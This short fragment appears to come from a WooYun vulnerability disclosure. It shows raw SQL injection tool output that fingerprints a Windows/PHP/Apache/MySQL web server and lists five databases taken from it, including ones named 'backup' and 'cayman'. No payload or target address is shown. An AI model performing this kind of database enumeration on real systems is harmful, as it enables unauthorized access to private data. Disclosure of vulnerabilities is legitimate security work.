 web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL 5.0
[22:43:09] [INFO] fetching database names
[22:43:09] [INFO] the SQL query used returns 5 entries
[22:43:09] [INFO] retrieved: information_schema
[22:43:10] [INFO] retrieved: backup
[22:43:10] [INFO] retrieved: cayman
[22:43:10] [INFO] retrieved: mysql
[22:43:10] [INFO] retrieved: performance_schema
available databases [5]:
[*] backup
[*] cayman
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org